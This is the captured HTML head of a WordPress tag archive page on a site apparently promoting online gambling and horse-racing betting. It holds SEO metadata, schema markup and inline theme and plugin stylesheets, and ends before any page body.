

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lastanusas.com/tag/situs-pacuan-kuda-terpercaya/
body_size: 12788
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>situs pacuan kuda terpercaya Archives - LastaNusas</title>
	<link rel="canonical" href="https://lastanusas.com/tag/situs-pacuan-kuda-terpercaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="situs pacuan kuda terpercaya Archives - LastaNusas" />
	<meta property="og:url" content="https://lastanusas.com/tag/situs-pacuan-kuda-terpercaya/" />
	<meta property="og:site_name" content="LastaNusas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lastanusas.com/tag/situs-pacuan-kuda-terpercaya/","url":"https://lastanusas.com/tag/situs-pacuan-kuda-terpercaya/","name":"situs pacuan kuda terpercaya Archives - LastaNusas","isPartOf":{"@id":"https://lastanusas.com/#website"},"primaryImageOfPage":{"@id":"https://lastanusas.com/tag/situs-pacuan-kuda-terpercaya/#primaryimage"},"image":{"@id":"https://lastanusas.com/tag/situs-pacuan-kuda-terpercaya/#primaryimage"},"thumbnailUrl":"https://lastanusas.com/wp-content/uploads/2024/06/Arena-Pacuan-Kuda.jpg","breadcrumb":{"@id":"https://lastanusas.com/tag/situs-pacuan-kuda-terpercaya/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lastanusas.com/tag/situs-pacuan-kuda-terpercaya/#primaryimage","url":"https://lastanusas.com/wp-content/uploads/2024/06/Arena-Pacuan-Kuda.jpg","contentUrl":"https://lastanusas.com/wp-content/uploads/2024/06/Arena-Pacuan-Kuda.jpg","width":1344,"height":768,"caption":"Arena Pacuan Kuda"},{"@type":"BreadcrumbList","@id":"https://lastanusas.com/tag/situs-pacuan-kuda-terpercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lastanusas.com/"},{"@type":"ListItem","position":2,"name":"situs pacuan kuda terpercaya"}]},{"@type":"WebSite","@id":"https://lastanusas.com/#website","url":"https://lastanusas.com/","name":"LastaNusas","description":"Langkah-langkah Mendaftar di Situs Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lastanusas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Feed" href="https://lastanusas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Comments Feed" href="https://lastanusas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; situs pacuan kuda terpercaya Tag Feed" href="https://lastanusas.com/tag/situs-pacuan-kuda-terpercaya/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lastanusas.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lastanusas.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lastanusas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elated-google-fonts-css' href='https://lastanusas.com/wp-content/fonts/cc22c2bd39b2235f0b7a33e81ae41bea.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/vendors/font-awesome-5/css/all.min.css' media='all' />
